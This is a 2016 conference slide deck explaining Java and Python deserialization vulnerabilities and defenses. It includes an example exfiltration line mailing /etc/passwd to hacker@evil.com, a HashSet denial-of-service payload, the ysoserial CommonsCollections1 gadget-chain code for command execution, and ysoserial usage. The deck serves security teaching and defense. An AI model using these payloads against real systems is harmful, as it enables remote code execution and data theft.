Slide 1
Deserialization Demystified
SnowFROC 2016 – Mark Hoopes

Slide 2

whoami
Mark Hoopes
OSCP, CISSP
Senior Application Security Engineer
mark.hoopes@aspectsecurity.com
@mapkxync
Likes: Long walks on the Carolina beach, Capture the Flag, denhac
Notes:
Riding on the shoulders of giants here. Not my work. Publicizing because I think it is important.

Slide 3
Serialization – What is it?
Serialization is the process of converting a complex object into a representation that can more easily be transmitted.
Deserialization is the process of recreating the object from that representation.

Slide 4



We Typically Think of…
Notes:
Putting our object in some sort of container and sending the actual object.

Slide 5


Think Transporter
Transmission
Deserialization
Serialization
Notes:
We’re not sending the actual object, we’re sending a representation of the object. This isn’t a perfect analogy because transporters emphasize that the same object is moved from one place to another, but it’s close for our purposes.

Slide 6
Serializing an Org chart
Jean-Luc Picard
Tasha Yar
Geordi La Forge
Worf
William Riker
Miles O’Brien
{Jean-Luc Picard:None,
William Riker:Jean-Luc Picard,
Tasha Yar:Jean-Luc Picard,
Geordi La Forge:Jean-Luc Picard,
Worf:Tasha Yar,
Miles O’Brien:Geordi La Forge}
Object
Serialized Form

Slide 7
Serializing a Java class
import java.util.ArrayList;
import java.io.*;
public class orgChart implements Serializable {
public class Node implements Serializable {
public String data;
public ArrayList<Node> children;
public Node(String newData) {
data = newData;
children = new ArrayList<Node>();
}
public void addChild(Node newChild) {
children.add(newChild);
}
}
[doTest cut from here]
public static void main(String[] args) {
new orgChart().doTest();
}
}
public void doTest() {
Node a = new Node("Jean-Luc Picard");
Node b = new Node("William Riker");
Node c = new Node("Tasha Yar");
Node d = new Node("Geordi La Forge");
Node e = new Node("Worf");
Node f = new Node("Miles O'Brien");
a.addChild(b);
a.addChild(c);
a.addChild(d);
c.addChild(e);
d.addChild(f);
try {
FileOutputStream fOut = new FileOutputStream("javaorg");
ObjectOutputStream out = new ObjectOutputStream (fOut);
out.writeObject(a);
out.close();
}
catch (IOException i) { System.out.println(i.toString()); }
}

Slide 8

Serialized Form

Slide 9
‘Pickling’ a Python Object
import pickle
class Node(object):
def __init__(self, data):
self.data = data
self.children = []
def add_child(self, obj):
self.children.append(obj)
a = Node('Jean-Luc Picard')
b = Node('William Riker')
c = Node('Tasha Yar')
d = Node('Geordi La Forge')
e = Node('Worf')
f = Node('Miles O\'Brien')
a.add_child(b)
a.add_child(c)
a.add_child(d)
c.add_child(e)
d.add_child(f)
print pickle.dumps(a)
ccopy_reg
_reconstructor
p0
(c__main__
Node
p1
c__builtin__
object
p2
Ntp3
Rp4
(dp5
S'data'
p6
S'Jean-Luc Picard'
p7
sS'children'
p8
(lp9
g0
(g1
g2
Ntp10
Rp11
…
[…CONTINUED]
(dp12
g6
S'William Riker'
p13
sg8
(lp14
sbag0
(g1
g2
Ntp15
Rp16
(dp17
g6
S'Tasha Yar'
p18
sg8
(lp19
g0
(g1
g2
Ntp20
…

Slide 10


What’s The difference?
Synthesizer
Transporter
Replicator
Notes:
Setting aside the obvious difference that the transporter stores patterns at the quantum level while the replicator stores them at a molecular level which all true fans understand (at least those who read wikipedia). The obvious difference is that the transporter is reproducing something that existed on the other end of the transmission, while a replicator is producing a new object from a stored pattern.

Slide 11


Secure Data Transmission?
Notes:
We have to assume that in the 24th century, they’ve figured out how to perfectly authenticate transmissions and ensure their integrity in transit, because otherwise, your transporter is a wide open door, and before you know it, you’ve got Klingons on your ship.

Slide 12
There’s the Rub
Deserializing untrusted data
offers a wide open doorway
into your application.
Well, “mostly” wide open

Slide 13
DoS via Recursive References
class DOSObject implements Serializable {
Set root;
DOSObject() {
root = new HashSet();
Set s1 = root;
Set s2 = new HashSet();
for (int i = 0; i < 100; i++) {
Set t1 = new HashSet();
Set t2 = new HashSet();
t1.add("foo"); // make it not equal to t2
s1.add(t1);
s1.add(t2);
s2.add(t1);
s2.add(t2);
s1 = t1;
s2 = t2;
}
}
}
Notes:
This class defines a multiple sets of objects that reference each other. When the server tries to deserialize the object and establish the links, it ends up in an infinite loop, consuming all CPU allowed for that thread.
https://www.owasp.org/index.php/Deserialization_of_untrusted_data
Apparently a repost of HashSet Billion-Laughs Style DoS example by Wouter Coekaerts

Slide 14
So it’s easy…
class PwnObject implements Serializable {
PwnObject() {
try {
java.lang.Runtime.getRuntime().exec("sendmail hacker@evil.com < /etc/passwd");
} catch (java.io.IOException e) {
System.out.println("Something failed.");
}
}
}
FAIL
Notes:
So we’ve got this doorway right? All we have to do is write a custom object that runs our evil code as part of the constructor and BOOM, the shells roll in. Right?

Slide 15


Limits of Serialized Payloads
IN GENERAL
Serialization sends the member variables.
Serialization does not send functions.
EXCEPT WHEN IT DOES
Notes:
Python Pickle Exploit essentially did.
2011 – Nelson Elhage https://blog.nelhage.com/2011/03/exploiting-pickle/

Slide 16
The Art of Execution
To execute code we need to find:
a class that’s already defined on the system,
whose constructor (or destructor) can be subverted to EXECUTE
code that we provide via parameters.
Notes:
Truthfully there are other malicious things we can do via deserialization, and we’ll cover one or two at the end, but often if anything bad can be done then code execution can be done, and that’s when the door truly is wide open.
The best way to illustrate this is to look at a real example.

Slide 17
Attacks Through the Ages
Language | Year | Description
PHP | 2009 | Attacks via __wakeup or __destruct (Zend framework)
Python | 2011 | Easy execution via deserialization in Twisted AuthToken
Java | 2011 | Spring JdkDynamicAopProxy, DefaultListableBeanFactory allow execution on instantiation
Java | 2012 | Struts2 CookieInterceptor (OGNL evaluation)
Ruby | 2013 | Exploit via XML request with embedded YAML
Java | 2015 | Groovy 1.70-2.4.3 allow execution via MethodClosure
Notes:
https://www.nds.rub.de/media/hfs/attachments/files/2010/03/hackpra09_fu_esser_php_exploits1.pdf
https://blog.nelhage.com/2011/03/exploiting-pickle/
http://wouter.coekaerts.be/2011/spring-vulnerabilities
https://websec.wordpress.com/2012/01/04/multiple-vulnerabilities-in-apache-struts2-and-property-oriented-programming-with-java/
http://blog.codeclimate.com/blog/2013/01/10/rails-remote-code-execution-vulnerability-explained/
http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-3253

Slide 18
Example: Apache Commons
Apache Commons Payload Mechanics
Gabriel Lawrence (@gebl) and Christopher Frohoff (@frohoff)
First published at AppSec California 2015
Apache Commons Spotting Specialists
Stephen Breen, Foxglove Security (@breenmachine)
Published in blog “What Do WebLogic, WebSphere, JBoss, Jenkins, OpenNMS, and Your Application Have in Common? This Vulnerability”
Notes:
Lawrence and Frohoff released a payload that leverages functions found in Apache Commons Collections a year ago at AppSec California 2015. It was tucked into a presentation along with several other attack vectors and didn’t receive a lot of attention. Stephen Breen from Foxglove spotted it and went looking for apps where this could be exploited, and found…a couple…
This example is a little complex, but it’s relatively new and probably more interesting than dissecting a payload that’s a couple years old.

Slide 19
Example: Apache Commons
Apache Commons Collections contains an interface and set of classes known as Transformers.
public interface Transformer
Defines a functor interface implemented by classes that transform one object into another. A Transformer converts the input object to the output object. The input object should be left unchanged. Transformers are typically used for type conversions, or extracting data from an object.
Notes:
So the concept is that you have a set of objects, and you’d like to be able to convert them into different objects sometimes. The Transformer class allows you to define one or more functions that can be used to transform this object into the desired objects.

Slide 20
The Intended Use
Code
import java.util.*; import org.apache.commons.collections.*; public class SimpleTransformer { public static void main(String[] args) { Collection<String> stringOfNumbers = Arrays.asList("1", "2", "3", "4"); Collection<Integer> intNums = CollectionUtils.collect(stringOfNumbers, new Transformer() { public Object transform(Object o) { return Integer.valueOf((String) o); } });
CollectionUtils.forAllDo(intNums, PrintIt.getInstance() ); } }
Results
1
2
3
4
Notes:
Taken from Apache Commons Tips and Tricks Blog
http://apachecommonstipsandtricks.blogspot.com/2009/01/examples-of-functors-transformers.html
Here we define a collection of strings. Then we define a collection of integers, but we use the collect function to apply our transformer to each element.
Later at the end when we call “PrintIt” on the intNums, it will dynamically convert each member of the stringOfNumbers collection to an integer using our transformer. We get 1-4 here, but we could have added different strings after the definition of these collections and when we use intNums, it would reflect the new additions.

Slide 21
The Goal
Define a set of transformers that will execute arbitrary code when called to convert an object we don’t care about
into an object we don’t care about.
Key Tool
public class InvokerTransformer extends Object implements Transformer, Serializable
Transformer implementation that creates a new object instance by reflection.

Slide 22
The Deserialization Call Chain
ObjectInputStream.readObject()
AnnotationInvocationHandler.readObject()
Map(Proxy).entrySet()
AnnotationInvocationHandler.invoke()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
Notes:
The Map Proxy provides static methods for dynamic interfaces to be added to the object at runtime, which when paired with AnnotationInvocationHandler allows decorations to be added.
The LazyMap, decorates a map with transformers, that will be called with the get(object) function is called

Slide 23
Payload Construction
final String[] execArgs = new String[] { command };
final Transformer transformerChain = new ChainedTransformer( // inert chain for setup
new Transformer[]{ new ConstantTransformer(1) });
final Transformer[] transformers = new Transformer[] { // real chain for after setup
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] { "getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] { null, new Object[0] }),
new InvokerTransformer("exec", new Class[] { String.class }, execArgs),
new ConstantTransformer(1) };
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain
return handler;
Notes:
https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/CommonsCollections1.java
Decorate means that whenever the contents of the map are changed, the transformers are invoked.

Slide 24
ysoserial
Tool to create a serialized object that executes the command provided
https://github.com/frohoff/ysoserial
Usage:
java -jar ysoserial-0.0.3-all.jar CommonsCollections1 calc.exe > execCalc.ser

Slide 25
Other Payloads Possible?
YES
ysoserial contains 5 more based on commons collections
Trend is to find them in libraries more than in the language core
Contrast Security has released some tools to find gadget functions meeting certain criteria https://github.com/Contrast-Security-OSS/serialbox
Watch @nahsra (Arshan Dabirsiaghi) for a new gadget in the next week or so based on XStream
Notes:
Message for researchers is that this is a fruitful field.
Nothing released for .Net but all the elements (serialization, reflection, etc) are present
Andriod runs Java. Intents pass serialized objects frequently but, developers are encouraged not to use Java’s default serialization method because it is slow. Do they listen? Are their custom deserializers safe?

Slide 26

Am I Vulnerable?
Deserialization vulnerabilities require two parts
An interface that reads a serialized object
A payload that does bad things when instantiated
Notes:
Want to emphasize these two parts when answering the question “am I vulnerable?”. If there is no way to get your application to process a serialized object, the payload doesn’t matter. If there is a way to
Building a very clever bunny to get inside the application is less effective if you don’t have something unpleasant to deliver.
Sometimes, the vulnerability is interesting because of the pathway to deserialization (i.e. ruby bug), sometimes it is interesting because of the payload. We’re going to focus primarily on payloads.

Slide 27

Am I Deserializing Objects?
Signs in Network Traffic
CAN prove serialized objects were sent.
CAN’T prove that they will
never be accepted.
Java Serialized Objects start with the hex signature “AC ED 00 05”
Class names appear in plain text
Notes:
Strictly speaking for Java
IDS and Anti-virus software has updated with signatures for the creative commons attacks.

Slide 28

Am I Deserializing Objects?
Code Review
Search for readObject()
Might lead to false positives
Difficult to search in 3rd party libraries
Notes:
Ultimately, deseralization code relies on the core function “readObject()”. If this function is never called in your Java code, you are not deserializing objects. However, the function name is not copyrighted so an XML library or computer vision library or anything else could have a function with the same name that has nothing to do with serialization.
Also, if you are using 3rd party libraries or especially whole components (Jenkins?), you may not have access to their code.

Slide 29
Defense Techniques
Block Serialized Objects
Serialized objects are recognizable on the network. IDS and traffic inspecting firewalls can be configured to detect/block them.
Runtime Application Self-Protection – Products that hook your server Java engine and monitor/block malicious patterns including deserialization.
Overload readObject()
Write a custom function that overloads readObject() and performs safety checking during deserialization (whitelist allowed classes, etc).
Notes:
Depending on your environment, here are some tools you may need.

Slide 30

Best Practices
Keep Software Updated
Limit Access to Admin Interfaces
A review of vulnerabilities suggests serialized objects are more commonly used by administrative interfaces. This is another reason to ensure they are not exposed to untrusted networks.
Notes:
Text of warning says “from v3.2.2 onwards this class will throw an exception when trying to deserialize an instance to prevent potential remote code execution exploits. You must set a –Dproperty to enable it.
Non-scientific statement, but a number of the vulnerabilities found were with admin interfaces. This may be because admin interfaces are performing more complex tasks or maybe because developers feel like they’ll be more tightly protected and so the risk is acceptable (it could happen). Regardless, this is more reason to ensure admin interfaces are locked down.

Slide 31
Best Practices
Don’t deserialize untrusted data!
If you’re at the design phase, consider using an alternate serialization method. XML, JSON, even YAML can all be validated prior to decoding.
Validate to the extent possible. Serialized objects have plain-text elements (class names) that could be used for validation.
The application should know which classes it accepts (WHITELIST)
First class name should appear in a consistent location
Notes:
Really, is any client ever trusted? You’re risking code execution here, so “trust” implies that the sender would be trusted to run arbitrary code on the same server with application level privileges.

Slide 32
Summary
Deserialization allows instantiation of ANY class in your code tree
Instantiation doesn’t “usually” lead to code execution, but you’re in an arms race with many creative attackers
Be EXTREMELY cautious about using serialized objects.
Be vigilant watching for deserialization pathways in 3rd party code/applications/languages.

Slide 33
Questions
?

